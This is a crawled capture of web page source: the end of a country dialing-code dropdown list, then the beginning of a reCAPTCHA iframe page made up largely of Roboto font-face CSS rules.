class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldg1iQsAAAAAMU2eL77EGZ21-Kq1qCvlbXCx8-e&co=aHR0cHM6Ly93d3cuZ2l0c2Zvb2QuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jcxgufkavbz9
body_size: 48742
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
